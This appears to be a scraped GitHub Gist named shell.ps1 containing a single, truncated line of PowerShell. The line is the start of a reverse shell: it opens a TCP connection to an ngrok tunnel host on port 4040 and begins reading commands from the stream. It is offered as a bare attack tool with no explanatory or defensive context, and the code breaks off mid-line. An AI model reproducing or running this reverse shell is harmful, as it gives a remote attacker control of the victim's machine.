 Gist description...
shell.ps1
Spaces
2
No wrap
1 $sm=(New-Object Net.Sockets.TCPClient("8.tcp.ngrok.io",4040)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -